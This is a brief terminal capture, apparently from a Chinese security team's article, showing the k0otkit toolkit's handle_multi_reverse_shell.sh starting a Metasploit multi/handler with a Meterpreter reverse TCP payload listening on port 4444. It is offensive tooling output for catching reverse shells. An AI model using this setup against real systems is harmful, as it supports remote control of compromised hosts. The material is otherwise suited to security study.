 root@kali:/home/HackTools/CloudSec/k0otkit# ./handle_multi_reverse_shell.sh
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
payload => linux/x86/meterpreter/reverse_tcp
LHOST => 0.0.0.0
LPORT => 4444
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
公众号 · 东方隐侠安全团队
msf5 exploit(multi/handler) >